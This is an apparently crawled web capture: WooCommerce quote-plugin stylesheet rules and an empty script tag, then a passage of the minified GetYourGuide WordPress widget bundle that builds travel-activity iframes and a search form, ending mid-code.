		table.shop_table.woocommerce-checkout-review-order-table	tr th	{
		width: 50%;
	}
}

.woocommerce .add-request-quote-button.button, .woocommerce .add-request-quote-button-addons.button, .woocommerce input.button.raq-send-request:disabled, .woocommerce input.button.raq-send-request:disabled[disabled], .woocommerce input.button.raq-send-request, .woocommerce a.button.disabled, .woocommerce a.button.disabled:hover {
    width: 250px;
		text-align: center;
    font-size: 14px;
		padding: 20px 33px;
		text-transform: uppercase;
}


.variations.pa_passengers {
    display: none;
}

/* CARRELLO */

.woocommerce table.shop_table td	{
	line-height: 12px;
	color: #000;
}


#yith-ywraq-form .product-name a	{
	color:#e6ae48;
	font-weight:bold;
	font-size:26px;
	line-height:28px;
}

#yith-ywraq-form .product-name ul	{
	margin-top:30px;
}

#yith-ywraq-form .product-name ul li	{
	font-size:16px;
	font-weight:lighter;
	line-height:18px;
}

/* LOGIN */

.woocommerce td.product-name .wc-item-meta:last-child	{
	line-height: 24px;
	margin-left: 0;
}

.wc-item-meta {
    margin-top: 15px;
}

/* CHECKOUT */

dl.variation dt:first-child	{
	margin-top:10px;
}

.variation {
    margin-top: 15px;
    line-height: 5px;
}

/* span.woocommerce-Price-amount.amount	{
	display:none;
}*/

dl.variation dt span.woocommerce-Price-amount.amount	{
	display:none;
}

.woocommerce button.button	{
	font-size: 16px;
}

.woocommerce form .form-row {
    margin: 10px 0 14px;
}
<script id='globalsway'></script>

--- FILE ---
content_type: application/javascript
request_url: https://www.bitnget.com/wp-content/plugins/getyourguide-widget/dist/post.js?ver=1729303602
body_size: 9541
content:
!function(e){var r={};function t(n){if(r[n])return r[n].exports;var o=r[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,t),o.l=!0,o.exports}t.m=e,t.c=r,t.d=function(e,r,n){t.o(e,r)||Object.defineProperty(e,r,{enumerable:!0,get:n})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,r){if(1&r&&(e=t(e)),8&r)return e;if(4&r&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(t.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&r&&"string"!=typeof e)for(var o in e)t.d(n,o,function(r){return e[r]}.bind(null,o));return n},t.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(r,"a",r),r},t.o=function(e,r){return Object.prototype.hasOwnProperty.call(e,r)},t.p="",t(t.s=23)}([function(e,r){e.exports=React},function(e,r,t){"use strict";(function(e){var n;function o(e,r){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);r&&(n=n.filter((function(r){return Object.getOwnPropertyDescriptor(e,r).enumerable}))),t.push.apply(t,n)}return t}function a(e){for(var r=1;r<arguments.length;r++){var t=null!=arguments[r]?arguments[r]:{};r%2?o(Object(t),!0).forEach((function(r){i(e,r,t[r])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):o(Object(t)).forEach((function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(t,r))}))}return e}function i(e,r,t){return r in e?Object.defineProperty(e,r,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[r]=t,e}t.d(r,"d",(function(){return l})),t.d(r,"a",(function(){return y})),t.d(r,"b",(function(){return g})),t.d(r,"e",(function(){return b})),t.d(r,"c",(function(){return m})),t.d(r,"f",(function(){return h})),(n="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.enterModule:void 0)&&n(e);"undefined"!=typeof reactHotLoaderGlobal&&reactHotLoaderGlobal.default.signature;var c,u,s={partnerID:"",locale_code:"en-US",cmp:"",currency:"USD"},l=window.gygData?a(a({},s),window.gygData):s,_=l.cmp,f=l.currency,p=l.locale_code,d="automatic"===f?"USD":f,y={iata:"",cmp:_,currency:d,locale_code:p,number_of_items:"3",q:""},g={iata:"SYD",locale_code:p,cmp:_},b={iframeContainer:".gyg-iframe-container"},m={searchForm:"gyg-search",searchQueryInput:"q",searchInput:"gyg-search-input",partnerId:"partner_id"},h={standard:"1.5em"};(c="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.default:void 0)&&(c.register(s,"configDefaults","/home/runner/work/wordpress-plugin/wordpress-plugin/src/block/config.js"),c.register(l,"gygData","/home/runner/work/wordpress-plugin/wordpress-plugin/src/block/config.js"),c.register(_,"cmp","/home/runner/work/wordpress-plugin/wordpress-plugin/src/block/config.js"),c.register(f,"defaultCurrency","/home/runner/work/wordpress-plugin/wordpress-plugin/src/block/config.js"),c.register(p,"locale_code","/home/runner/work/wordpress-plugin/wordpress-plugin/src/block/config.js"),c.register(d,"currency","/home/runner/work/wordpress-plugin/wordpress-plugin/src/block/config.js"),c.register(y,"activitiesDefaultAttributes","/home/runner/work/wordpress-plugin/wordpress-plugin/src/block/config.js"),c.register(g,"cityDefaultAttributes","/home/runner/work/wordpress-plugin/wordpress-plugin/src/block/config.js"),c.register(b,"selectors","/home/runner/work/wordpress-plugin/wordpress-plugin/src/block/config.js"),c.register(m,"classNames","/home/runner/work/wordpress-plugin/wordpress-plugin/src/block/config.js"),c.register(h,"spacers","/home/runner/work/wordpress-plugin/wordpress-plugin/src/block/config.js")),(u="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.leaveModule:void 0)&&u(e)}).call(this,t(2)(e))},function(e,r){e.exports=function(e){if(!e.webpackPolyfill){var r=Object.create(e);r.children||(r.children=[]),Object.defineProperty(r,"loaded",{enumerable:!0,get:function(){return r.l}}),Object.defineProperty(r,"id",{enumerable:!0,get:function(){return r.i}}),Object.defineProperty(r,"exports",{enumerable:!0}),r.webpackPolyfill=1}return r}},function(module,__webpack_exports__,__webpack_require__){"use strict";(function(module){__webpack_require__.d(__webpack_exports__,"a",(function(){return Iframe})),__webpack_require__.d(__webpack_exports__,"c",(function(){return wpIframe})),__webpack_require__.d(__webpack_exports__,"b",(function(){return iframeHandlers}));var react__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(0),react__WEBPACK_IMPORTED_MODULE_0___default=__webpack_require__.n(react__WEBPACK_IMPORTED_MODULE_0__),query_string__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__(6),query_string__WEBPACK_IMPORTED_MODULE_1___default=__webpack_require__.n(query_string__WEBPACK_IMPORTED_MODULE_1__),lodash_throttle__WEBPACK_IMPORTED_MODULE_2__=__webpack_require__(7),lodash_throttle__WEBPACK_IMPORTED_MODULE_2___default=__webpack_require__.n(lodash_throttle__WEBPACK_IMPORTED_MODULE_2__),_config__WEBPACK_IMPORTED_MODULE_3__=__webpack_require__(1),enterModule;function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function _classCallCheck(e,r){if(!(e instanceof r))throw new TypeError("Cannot call a class as a function")}function _defineProperties(e,r){for(var t=0;t<r.length;t++){var n=r[t];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function _createClass(e,r,t){return r&&_defineProperties(e.prototype,r),t&&_defineProperties(e,t),e}function _inherits(e,r){if("function"!=typeof r&&null!==r)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(r&&r.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),r&&_setPrototypeOf(e,r)}function _setPrototypeOf(e,r){return(_setPrototypeOf=Object.setPrototypeOf||function(e,r){return e.__proto__=r,e})(e,r)}function _createSuper(e){var r=_isNativeReflectConstruct();return function(){var t,n=_getPrototypeOf(e);if(r){var o=_getPrototypeOf(this).constructor;t=Reflect.construct(n,arguments,o)}else t=n.apply(this,arguments);return _possibleConstructorReturn(this,t)}}function _possibleConstructorReturn(e,r){return!r||"object"!==_typeof(r)&&"function"!=typeof r?_assertThisInitialized(e):r}function _assertThisInitialized(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}function _getPrototypeOf(e){return(_getPrototypeOf=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function ownKeys(e,r){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);r&&(n=n.filter((function(r){return Object.getOwnPropertyDescriptor(e,r).enumerable}))),t.push.apply(t,n)}return t}function _objectSpread(e){for(var r=1;r<arguments.length;r++){var t=null!=arguments[r]?arguments[r]:{};r%2?ownKeys(Object(t),!0).forEach((function(r){_defineProperty(e,r,t[r])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):ownKeys(Object(t)).forEach((function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(t,r))}))}return e}function _defineProperty(e,r,t){return r in e?Object.defineProperty(e,r,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[r]=t,e}enterModule="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.enterModule:void 0,enterModule&&enterModule(module);var __signature__="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.default.signature:function(e){return e},iframeMsgListener=function(e){var r=e;r&&window.addEventListener("message",(function(e){"https://widget.getyourguide.com"===e.origin&&parseInt(r.style.height,10)!==e.data.height&&e.data.url===r.firstChild.src&&(r.style.height="".concat(e.data.height+1,"px"))}),!1)},postMessage=function(e){e&&e.firstChild.contentWindow.postMessage("update height","https://widget.getyourguide.com")},handleIframeResize=function(e){window.addEventListener("resize",lodash_throttle__WEBPACK_IMPORTED_MODULE_2___default()(postMessage.bind(null,e),1e3))},iframeHandlers=function(e){e&&(iframeMsgListener(e),postMessage(e),handleIframeResize(e))},qs=function(e){var r=e.widgetType,t=void 0===r?"activities":r,n=e.queries,o=void 0===n?{}:n,a=_config__WEBPACK_IMPORTED_MODULE_3__.d.partnerID,i=function(){switch(t){case"city":return _objectSpread(_objectSpread(_objectSpread({},_config__WEBPACK_IMPORTED_MODULE_3__.b),o),{},{partner_id:a});default:return _objectSpread(_objectSpread(_objectSpread({},_config__WEBPACK_IMPORTED_MODULE_3__.a),o),{},{partner_id:a})}}();return Object(query_string__WEBPACK_IMPORTED_MODULE_1__.stringify)(Object.keys(i).reduce((function(e,r){return i[r]&&i[r].length>0?_objectSpread(_defineProperty({},r,i[r]),e):e}),{}))},title=function(e){return"GetYourGuide ".concat(e," widget")},url="https://widget.getyourguide.com/default/",Iframe=function(_React$Component){_inherits(Iframe,_React$Component);var _super=_createSuper(Iframe);function Iframe(){var e;_classCallCheck(this,Iframe);for(var r=arguments.length,t=new Array(r),n=0;n<r;n++)t[n]=arguments[n];return _defineProperty(_assertThisInitialized(e=_super.call.apply(_super,[this].concat(t))),"container",react__WEBPACK_IMPORTED_MODULE_0___default.a.createRef()),e}return _createClass(Iframe,[{key:"componentDidMount",value:function(){var e=this.container.current;iframeHandlers(e)}},{key:"render",value:function(){var e=this.container,r=this.props,t=r.widgetType,n=void 0===t?"activities":t,o=r.wpWidgetType,a=void 0===o?"wp_activities":o,i=r.queries;return react__WEBPACK_IMPORTED_MODULE_0___default.a.createElement("div",{ref:e},react__WEBPACK_IMPORTED_MODULE_0___default.a.createElement("iframe",{src:"".concat(url).concat(n,".frame?widget=").concat(a,"&").concat(qs({widgetType:n,queries:i})),style:{height:"100%",marginBottom:_config__WEBPACK_IMPORTED_MODULE_3__.f.standard},title:title(n)}))}},{key:"__reactstandin__regenerateByEval",value:function __reactstandin__regenerateByEval(key,code){this[key]=eval(code)}}]),Iframe}(react__WEBPACK_IMPORTED_MODULE_0___default.a.Component);_defineProperty(Iframe,"defaultProps",{queries:{},widgetType:"activities",wpWidgetType:"wp_activities"});var wpIframe=function(e){var r=e.widgetType,t=e.wpWidgetType,n=e.queries,o=window.wp.element.createElement;return o("div",{class:"gyg-iframe-container",style:{marginBottom:_config__WEBPACK_IMPORTED_MODULE_3__.f.standard}},o("iframe",{style:{border:"0",height:"100%",width:"100%"},title:title(r),src:"".concat(url).concat(r,".frame?widget=").concat(t,"&").concat(qs({widgetType:r,queries:n}))}))},reactHotLoader,leaveModule;reactHotLoader="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.default:void 0,reactHotLoader&&(reactHotLoader.register(iframeMsgListener,"iframeMsgListener","/home/runner/work/wordpress-plugin/wordpress-plugin/src/block/common/Iframe.js"),reactHotLoader.register(postMessage,"postMessage","/home/runner/work/wordpress-plugin/wordpress-plugin/src/block/common/Iframe.js"),reactHotLoader.register(handleIframeResize,"handleIframeResize","/home/runner/work/wordpress-plugin/wordpress-plugin/src/block/common/Iframe.js"),reactHotLoader.register(iframeHandlers,"iframeHandlers","/home/runner/work/wordpress-plugin/wordpress-plugin/src/block/common/Iframe.js"),reactHotLoader.register(qs,"qs","/home/runner/work/wordpress-plugin/wordpress-plugin/src/block/common/Iframe.js"),reactHotLoader.register(title,"title","/home/runner/work/wordpress-plugin/wordpress-plugin/src/block/common/Iframe.js"),reactHotLoader.register(url,"url","/home/runner/work/wordpress-plugin/wordpress-plugin/src/block/common/Iframe.js"),reactHotLoader.register(Iframe,"Iframe","/home/runner/work/wordpress-plugin/wordpress-plugin/src/block/common/Iframe.js"),reactHotLoader.register(wpIframe,"wpIframe","/home/runner/work/wordpress-plugin/wordpress-plugin/src/block/common/Iframe.js")),leaveModule="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.leaveModule:void 0,leaveModule&&leaveModule(module)}).call(this,__webpack_require__(2)(module))},function(e,r){var t;t=function(){return this}();try{t=t||new Function("return this")()}catch(e){"object"==typeof window&&(t=window)}e.exports=t},function(module,__webpack_exports__,__webpack_require__){"use strict";(function(module){__webpack_require__.d(__webpack_exports__,"a",(function(){return addSearchStyle})),__webpack_require__.d(__webpack_exports__,"b",(function(){return Search}));var react__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(0),react__WEBPACK_IMPORTED_MODULE_0___default=__webpack_require__.n(react__WEBPACK_IMPORTED_MODULE_0__),lodash_escape__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__(8),lodash_escape__WEBPACK_IMPORTED_MODULE_1___default=__webpack_require__.n(lodash_escape__WEBPACK_IMPORTED_MODULE_1__),lodash_uniqueid__WEBPACK_IMPORTED_MODULE_2__=__webpack_require__(9),lodash_uniqueid__WEBPACK_IMPORTED_MODULE_2___default=__webpack_require__.n(lodash_uniqueid__WEBPACK_IMPORTED_MODULE_2__),_config__WEBPACK_IMPORTED_MODULE_3__=__webpack_require__(1),enterModule;function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function _classCallCheck(e,r){if(!(e instanceof r))throw new TypeError("Cannot call a class as a function")}function _defineProperties(e,r){for(var t=0;t<r.length;t++){var n=r[t];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function _createClass(e,r,t){return r&&_defineProperties(e.prototype,r),t&&_defineProperties(e,t),e}function _inherits(e,r){if("function"!=typeof r&&null!==r)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(r&&r.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),r&&_setPrototypeOf(e,r)}function _setPrototypeOf(e,r){return(_setPrototypeOf=Object.setPrototypeOf||function(e,r){return e.__proto__=r,e})(e,r)}function _createSuper(e){var r=_isNativeReflectConstruct();return function(){var t,n=_getPrototypeOf(e);if(r){var o=_getPrototypeOf(this).constructor;t=Reflect.construct(n,arguments,o)}else t=n.apply(this,arguments);return _possibleConstructorReturn(this,t)}}function _possibleConstructorReturn(e,r){return!r||"object"!==_typeof(r)&&"function"!=typeof r?_assertThisInitialized(e):r}function _assertThisInitialized(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}function _getPrototypeOf(e){return(_getPrototypeOf=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function _defineProperty(e,r,t){return r in e?Object.defineProperty(e,r,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[r]=t,e}enterModule="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.enterModule:void 0,enterModule&&enterModule(module);var __signature__="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.default.signature:function(e){return e},addSearchStyle=function(){var e="gyg-search-style";document.getElementById(e)||document.head.insertAdjacentHTML("beforeend",'<style id="'.concat(e,'">@font-face {\n        font-family: "GT Eesti";\n        font-style: normal;\n        font-display:fallback;\n        font-weight: 400;\n        src: url("https://cdn.getyourguide.com/static/49829f4a1f87/customer/desktop/cached/fonts/GT-Eesti/GT-Eesti-Pro-Display-Regular.woff2");\n      }</style>'))},Search=function(_Component){_inherits(Search,_Component);var _super=_createSuper(Search);function Search(e){var r;return _classCallCheck(this,Search),_defineProperty(_assertThisInitialized(r=_super.call(this,e)),"state",{q:""}),_defineProperty(_assertThisInitialized(r),"handleSubmit",(function(e){e.preventDefault(),r.setState({q:lodash_escape__WEBPACK_IMPORTED_MODULE_1___default()(e.target.value)}),r.formRef.current.submit()})),r.formRef=react__WEBPACK_IMPORTED_MODULE_0___default.a.createRef(),r.id="gyg-search-input-".concat(lodash_uniqueid__WEBPACK_IMPORTED_MODULE_2___default()()),r}return _createClass(Search,[{key:"componentDidMount",value:function(){addSearchStyle()}},{key:"render",value:function(){var e=this.formRef,r=this.handleSubmit,t=this.id,n=_config__WEBPACK_IMPORTED_MODULE_3__.d.partnerID,o=this.state.q,a=""!==o;return react__WEBPACK_IMPORTED_MODULE_0___default.a.createElement("form",{ref:e,action:"https://www.getyourguide.com/s",className:_config__WEBPACK_IMPORTED_MODULE_3__.c.searchForm,onSubmit:r,style:{backgroundColor:"#1a2b49",borderRadius:"2px",fontFamily:'"GT Eesti",Arial,sans-serif',marginBottom:_config__WEBPACK_IMPORTED_MODULE_3__.f.standard,padding:"24px"}},react__WEBPACK_IMPORTED_MODULE_0___default.a.createElement("input",{className:_config__WEBPACK_IMPORTED_MODULE_3__.c.searchQueryInput,type:"hidden",name:_config__WEBPACK_IMPORTED_MODULE_3__.c.searchQueryInput,value:o}),react__WEBPACK_IMPORTED_MODULE_0___default.a.createElement("input",{className:_config__WEBPACK_IMPORTED_MODULE_3__.c.partnerId,type:"hidden",name:_config__WEBPACK_IMPORTED_MODULE_3__.c.partnerId,value:n}),react__WEBPACK_IMPORTED_MODULE_0___default.a.createElement("label",{htmlFor:t,style:{flex:"1 0 auto"}},react__WEBPACK_IMPORTED_MODULE_0___default.a.createElement("h2",{style:{color:"#fff",fontSize:"24px",margin:"0 0 12px",padding:0}},"Search GetYourGuide")),react__WEBPACK_IMPORTED_MODULE_0___default.a.createElement("span",{style:{display:"flex",maxHeight:"48px"}},react__WEBPACK_IMPORTED_MODULE_0___default.a.createElement("input",{id:t,placeholder:"Where are you going?",style:{border:0,borderRadius:"2px",fontSize:"16px",marginRight:"16px",padding:"8px",width:"100%"},className:_config__WEBPACK_IMPORTED_MODULE_3__.c.searchInput}),react__WEBPACK_IMPORTED_MODULE_0___default.a.createElement("button",{style:{appearance:"none",backgroundColor:a?"#0079e1":"#1593ff",color:"#fff",border:0,borderRadius:"5rem",fontSize:"16px",padding:0,textTransform:"none"},type:"submit"},react__WEBPACK_IMPORTED_MODULE_0___default.a.createElement("span",{style:{display:"flex",alignItems:"center",padding:"8px"}},!a&&react__WEBPACK_IMPORTED_MODULE_0___default.a.createElement("svg",{style:{fill:"#fff",marginRight:"8px",maxHeight:"16px",maxWidth:"16px"},width:"1792",height:"1792",viewBox:"0 0 1792 1792",xmlns:"http://www.w3.org/2000/svg"},react__WEBPACK_IMPORTED_MODULE_0___default.a.createElement("path",{d:"M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"})),a?"Loading...":"Search"))))}},{key:"__reactstandin__regenerateByEval",value:function __reactstandin__regenerateByEval(key,code){this[key]=eval(code)}}]),Search}(react__WEBPACK_IMPORTED_MODULE_0__.Component),reactHotLoader,leaveModule;reactHotLoader="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.default:void 0,reactHotLoader&&(reactHotLoader.register(addSearchStyle,"addSearchStyle","/home/runner/work/wordpress-plugin/wordpress-plugin/src/block/Search/Search.js"),reactHotLoader.register(Search,"Search","/home/runner/work/wordpress-plugin/wordpress-plugin/src/block/Search/Search.js")),leaveModule="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.leaveModule:void 0,leaveModule&&leaveModule(module)}).call(this,__webpack_require__(2)(module))},function(e,r,t){"use strict";const n=t(12),o=t(13),a=t(14),i=t(15);function c(e){if("string"!=typeof e||1!==e.length)throw new TypeError("arrayFormatSeparator must be single character string")}function u(e,r){return r.encode?r.strict?n(e):encodeURIComponent(e):e}function s(e,r){return r.decode?o(e):e}function l(e){const r=e.indexOf("#");return-1!==r&&(e=e.slice(0,r)),e}function _(e){const r=(e=l(e)).indexOf("?");return-1===r?"":e.slice(r+1)}function f(e,r){return r.parseNumbers&&!Number.isNaN(Number(e))&&"string"==typeof e&&""!==e.trim()?e=Number(e):!r.parseBooleans||null===e||"true"!==e.toLowerCase()&&"false"!==e.toLowerCase()||(e="true"===e.toLowerCase()),e}function p(e,r){c((r=Object.assign({decode:!0,sort:!0,arrayFormat:"none",arrayFormatSeparator:",",parseNumbers:!1,parseBooleans:!1},r)).arrayFormatSeparator);const t=function(e){let r;switch(e.arrayFormat){case"index":return(e,t,n)=>{r=/\[(\d*)\]$/.exec(e),e=e.replace(/\[\d*\]$/,""),r?(void 0===n[e]&&(n[e]={}),n[e][r[1]]=t):n[e]=t};case"bracket":return(e,t,n)=>{r=/(\[\])$/.exec(e),e=e.replace(/\[\]$/,""),r?void 0!==n[e]?n[e]=[].concat(n[e],t):n[e]=[t]:n[e]=t};case"comma":case"separator":return(r,t,n)=>{const o="string"==typeof t&&t.includes(e.arrayFormatSeparator),a="string"==typeof t&&!o&&s(t,e).includes(e.arrayFormatSeparator);t=a?s(t,e):t;const i=o||a?t.split(e.arrayFormatSeparator).map(r=>s(r,e)):null===t?t:s(t,e);n[r]=i};default:return(e,r,t)=>{void 0!==t[e]?t[e]=[].concat(t[e],r):t[e]=r}}}(r),n=Object.create(null);if("string"!=typeof e)return n;if(!(e=e.trim().replace(/^[?#&]/,"")))return n;for(const o of e.split("&")){if(""===o)continue;let[e,i]=a(r.decode?o.replace(/\+/g," "):o,"=");i=void 0===i?null:["comma","separator"].includes(r.arrayFormat)?i:s(i,r),t(s(e,r),i,n)}for(const e of Object.keys(n)){const t=n[e];if("object"==typeof t&&null!==t)for(const e of Object.keys(t))t[e]=f(t[e],r);else n[e]=f(t,r)}return!1===r.sort?n:(!0===r.sort?Object.keys(n).sort():Object.keys(n).sort(r.sort)).reduce((e,r)=>{const t=n[r];return Boolean(t)&&"object"==typeof t&&!Array.isArray(t)?e[r]=function e(r){return Array.isArray(r)?r.sort():"object"==typeof r?e(Object.keys(r)).sort((e,r)=>Number(e)-Number(r)).map(e=>r[e]):r}(t):e[r]=t,e},Object.create(null))}r.extract=_,r.parse=p,r.stringify=(e,r)=>{if(!e)return"";c((r=Object.assign({encode:!0,strict:!0,arrayFormat:"none",arrayFormatSeparator:","},r)).arrayFormatSeparator);const t=t=>r.skipNull&&null==e[t]||r.skipEmptyString&&""===e[t],n=function(e){switch(e.arrayFormat){case"index":return r=>(t,n)=>{const o=t.length;return void 0===n||e.skipNull&&null===n||e.skipEmptyString&&""===n?t:null===n?[...t,[u(r,e),"[",o,"]"].join("")]:[...t,[u(r,e),"[",u(o,e),"]=",u(n,e)].join("")]};case"bracket":return r=>(t,n)=>void 0===n||e.skipNull&&null===n||e.skipEmptyString&&""===n?t:null===n?[...t,[u(r,e),"[]"].join("")]:[...t,[u(r,e),"[]=",u(n,e)].join("")];case"comma":case"separator":return r=>(t,n)=>null==n||0===n.length?t:0===t.length?[[u(r,e),"=",u(n,e)].join("")]:[[t,u(n,e)].join(e.arrayFormatSeparator)];default:return r=>(t,n)=>void 0===n||e.skipNull&&null===n||e.skipEmptyString&&""===n?t:null===n?[...t,u(r,e)]:[...t,[u(r,e),"=",u(n,e)].join("")]}}(r),o={};for(const r of Object.keys(e))t(r)||(o[r]=e[r]);const a=Object.keys(o);return!1!==r.sort&&a.sort(r.sort),a.map(t=>{const o=e[t];return void 0===o?"":null===o?u(t,r):Array.isArray(o)?o.reduce(n(t),[]).join("&"):u(t,r)+"="+u(o,r)}).filter(e=>e.length>0).join("&")},r.parseUrl=(e,r)=>{r=Object.assign({decode:!0},r);const[t,n]=a(e,"#");return Object.assign({url:t.split("?")[0]||"",query:p(_(e),r)},r&&r.parseFragmentIdentifier&&n?{fragmentIdentifier:s(n,r)}:{})},r.stringifyUrl=(e,t)=>{t=Object.assign({encode:!0,strict:!0},t);const n=l(e.url).split("?")[0]||"",o=r.extract(e.url),a=r.parse(o,{sort:!1}),i=Object.assign(a,e.query);let c=r.stringify(i,t);c&&(c="?"+c);let s=function(e){let r="";const t=e.indexOf("#");return-1!==t&&(r=e.slice(t)),r}(e.url);return e.fragmentIdentifier&&(s="#"+u(e.fragmentIdentifier,t)),`${n}${c}${s}`},r.pick=(e,t,n)=>{n=Object.assign({parseFragmentIdentifier:!0},n);const{url:o,query:a,fragmentIdentifier:c}=r.parseUrl(e,n);return r.stringifyUrl({url:o,query:i(a,t),fragmentIdentifier:c},n)},r.exclude=(e,t,n)=>{const o=Array.isArray(t)?e=>!t.includes(e):(e,r)=>!t(e,r);return r.pick(e,o,n)}},function(e,r,t){(function(r){var t=/^\s+|\s+$/g,n=/^[-+]0x[0-9a-f]+$/i,o=/^0b[01]+$/i,a=/^0o[0-7]+$/i,i=parseInt,c="object"==typeof r&&r&&r.Object===Object&&r,u="object"==typeof self&&self&&self.Object===Object&&self,s=c||u||Function("return this")(),l=Object.prototype.toString,_=Math.max,f=Math.min,p=function(){return s.Date.now()};function d(e,r,t){var n,o,a,i,c,u,s=0,l=!1,d=!1,b=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function m(r){var t=n,a=o;return n=o=void 0,s=r,i=e.apply(a,t)}function h(e){return s=e,c=setTimeout(E,r),l?m(e):i}function O(e){var t=e-u;return void 0===u||t>=r||t<0||d&&e-s>=a}function E(){var e=p();if(O(e))return w(e);c=setTimeout(E,function(e){var t=r-(e-u);return d?f(t,a-(e-s)):t}(e))}function w(e){return c=void 0,b&&n?m(e):(n=o=void 0,i)}function v(){var e=p(),t=O(e);if(n=arguments,o=this,u=e,t){if(void 0===c)return h(u);if(d)return c=setTimeout(E,r),m(u)}return void 0===c&&(c=setTimeout(E,r)),i}return r=g(r)||0,y(t)&&(l=!!t.leading,a=(d="maxWait"in t)?_(g(t.maxWait)||0,r):a,b="trailing"in t?!!t.trailing:b),v.cancel=function(){void 0!==c&&clearTimeout(c),s=0,n=u=o=c=void 0},v.flush=function(){return void 0===c?i:w(p())},v}function y(e){var r=typeof e;return!!e&&("object"==r||"function"==r)}function g(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==l.call(e)}(e))return NaN;if(y(e)){var r="function"==typeof e.valueOf?e.valueOf():e;e=y(r)?r+"":r}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(t,"");var c=o.test(e);return c||a.test(e)?i(e.slice(2),c?2:8):n.test(e)?NaN:+e}e.exports=function(e,r,t){var n=!0,o=!0;if("function"!=typeof e)throw new TypeError("Expected a function");return y(t)&&(n="leading"in t?!!t.leading:n,o="trailing"in t?!!t.trailing:o),d(e,r,{leading:n,maxWait:r,trailing:o})}}).call(this,t(4))},function(e,r,t){(function(r){var t=/[&<>"'`]/g,n=RegExp(t.source),o="object"==typeof r&&r&&r.Object===Object&&r,a="object"==typeof self&&self&&self.Object===Object&&self,i=o||a||Function("return this")();var c,u=(c={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","`":"&#96;"},function(e){return null==c?void 0:c[e]}),s=Object.prototype.toString,l=i.Symbol,_=l?l.prototype:void 0,f=_?_.toString:void 0;function p(e){if("string"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==s.call(e)}(e))return f?f.call(e):"";var r=e+"";return"0"==r&&1/e==-1/0?"-0":r}e.exports=function(e){var r;return(e=null==(r=e)?"":p(r))&&n.test(e)?e.replace(t,u):e}}).call(this,t(4))},function(e,r,t){(function(r){var 